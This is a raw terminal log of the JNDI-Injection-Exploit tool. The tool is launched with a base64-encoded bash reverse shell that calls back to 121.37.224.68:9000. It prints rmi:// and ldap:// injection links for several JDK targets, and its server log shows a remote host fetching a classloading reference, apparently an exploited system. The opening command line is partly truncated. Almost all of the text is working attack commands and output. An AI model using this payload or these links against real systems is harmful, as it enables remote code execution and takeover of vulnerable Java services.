 [root@hcss-ecs-976f youze]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar  -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3
LzkwMDAgMD4mMQ==}|{base64,-d}|{bash,-i}"  -A   121.37.
[ADDRESS] >> 121.37.224.68
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuMzcuMjI0LjY4LzkwMDAgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://121.37.224.68:1099/jyfajk
ldap://121.37.224.68:1389/jyfajk
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://121.37.224.68:1099/yeocnj
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://121.37.224.68:1099/72ealh
ldap://121.37.224.68:1389/72ealh
----------------------------Server Log----------------------------
2024-11-26 19:25:01 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-11-26 19:25:01 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-11-26 19:25:01 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-11-26 19:34:12 [RMISERVER]  >> Have connection from /47.113.187.190:43378
2024-11-26 19:34:12 [RMISERVER]  >> Reading message...
2024-11-26 19:34:12 [RMISERVER]  >> Is RMI.lookup call for yeocnj 2
2024-11-26 19:34:12 [RMISERVER]  >> Sending local classloading reference.
2024-11-26 19:34:12 [RMISERVER]  >> Closing connection
2024-11-26 19:34:13 [RMISERVER]  >> Have connection from /47.113.187.190:43380
2024-11-26 19:34:13 [RMISERVER]  >> Reading message...
2024-11-26 19:34:13 [RMISERVER]  >> Is RMI.lookup call for yeocnj 2
2024-11-26 19:34:13 [RMISERVER]  >> Sending local classloading reference.